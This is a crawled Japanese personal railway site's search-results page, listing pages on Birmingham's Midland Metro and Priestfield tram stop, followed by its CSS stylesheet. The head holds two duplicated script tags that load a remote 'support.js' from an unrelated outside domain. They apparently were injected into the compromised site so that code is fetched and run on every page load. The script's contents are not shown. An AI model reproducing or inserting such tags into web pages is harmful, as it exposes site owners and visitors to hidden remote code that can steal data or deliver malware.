

--- FILE ---
content_type: text/html; charset=ISO-2022-JP
request_url: http://www.takagi-ryo.ac/docsearch/query/72/
body_size: 4845
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja-JP">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="高木 亮">   <title>検索結果</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/"><img name="zm"
 src="/logos-and-bitmaps/rtzjletr.jpg" border="0"
 alt="RTざんまい" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/">お写真</a> |
 <a class="tablarge" href="/railways/cover.shtml">鉄道ざんまい</a> |
 <a class="tablarge" href="/docs/id/168/">橋梁ざんまい</a> |
 <a class="tablarge" href="/references/">種蒔き</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">現在の場所</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">検索ページ
</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docsearch/query/72/type/7/lang/1/">English</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">スポンサー</h1>
<center>
</center>
<h1 class="menuh1">検索キーワード</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu">(72) プリーストフィールド電停</a></div></td></tr>
</table>
<h1 class="menuh1">
ざんまいについて</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/thispage/">ご紹介</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/68/">利用条件</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">メールはこちらへ</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="メールください"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
検索実行: 2026. 1. 17.</div>
<h1>現在の検索式</h1><ul>
<li>(72)</li>
<li>表示順: ページ公開日.</li>
<li>記事の種類: 通常文書, リソースDB, お写真DB.</li></ul>
<h1>検索結果</h1>
<ul>
<li><em><a href="/docs/id/29/">「ミッドランド・メトロ」</a></em>
&nbsp;
<em>(バーミンガム・デジカメ便り 第3回)</em><br>
バーミンガム唯一の「トラム」、
それは安全対策をさぼった郊外電車のことだった。<div align="right">
(ページ公開 2002. 9. 26)
</div></li>
<li><em><a href="/docs/id/32/">プリーストフィールド電停、ミッドランド・メトロ</a></em>
<br>[お写真 32]&nbsp;撮影日: 2001. 9. 9
<div align="right">
(ページ公開 2002. 9. 25, 最終更新 2002. 9. 28)
</div></li>
</ul>
<hr>
画像に著作権表示の文字列がでる場合、
<a href="/docs/id/236/">こちらをクリック。</a>
<hr>
<address>高木 亮<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2002 - 2026.
All rights reserved.</font>
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.takagi-ryo.ac/bstyle.css
body_size: 2167
content:
BODY {font-size: 16px ; background-color: #FFFFFF ;}
TABLE,TH,TD {font-size: 16px ;}
H1 {font-size: 24px ; background-color: #0000B0 ; color: #FFFFFF ;
    border: solid 5px #C09000 ;}
H2 {font-size: 24px ; background-color: #700010 ; color: #FFFFFF ;
    border: solid 3px #A08000 ;}
H3 {font-size: 24px ; background-color: yellow ;}
H4 {font-size: 20px ; background-color: pink ;}
H5 {font-size: 18px ;}
H6 {font-size: 16px ;}
.huge {font-size: 28px ;}
.xx-large {font-size: 24px ;}
.x-large {font-size: 20px ;}
.large {font-size: 18px ;}
.normal {font-size: 16px ;}
.small {font-size: 14px ;}
.x-small {font-size: 13px ;}
.xx-small {font-size: 12px ;}
.menu {font-size: 12px ; background-color: #7FFFFF ; text-decoration: none; }
.menu:link {color: #000000;}
.menu:visited {color: #000000;}
.menu:hover {color: #FF0000;}
.menu:active {color: #FF0000;}
.menuh1 {font-size: 14px ; background-color: #FFFFC0 ; color: #000000; border: none; text-decoration: none;}
.menuh1:link {color: #000000;}
.menuh1:visited {color: #000000;}
.menuh1:hover {color: #E00020;}
.menuh1:active {color: #E00020;}
.menuh2 {font-size: 12px ; background-color: #7FFFFF ; color: #000000; border: none; text-decoration: none;}
.menuh2:link {color: #000000;}
.menuh2:visited {color: #000000;}
.menuh2:hover {color: #FF0000;}
.menuh2:active {color: #FF0000;}
.tab {font-size: 12px ; text-decoration: none; }
.tab:link {color: #000000;}
.tab:visited {color: #000000;}
.tab:hover {color: #FF0000;}
.tab:active {color: #FF0000;}
.tablarge {font-size: 16px ; text-weight: bold ; text-decoration: none; }
.tablarge:link {color: #000000;}
.tablarge:visited {color: #000000;}
.tablarge:hover {color: #FF0000;}
.tablarge:active {color: #FF0000;}
.posbar {font-size: 12px; color: #FFFFFF; background-color: #700010;
 text-decoration: none; }
.posbar:link {color: #FFFFFF;}
.posbar:visited {color: #FFFFFF;}
.posbar:hover {color: #00FFFF;}
.posbar:active {color: #00FFFF;}
.posbare {font-size: 12px; color: #FFFFFF; background-color: #0000B0;
 text-decoration: none; }
.posbare:link {color: #FFFFFF;}
.posbare:visited {color: #FFFFFF;}
.posbare:hover {color: #FF0000;}
.posbare:active {color: #FF0000;}
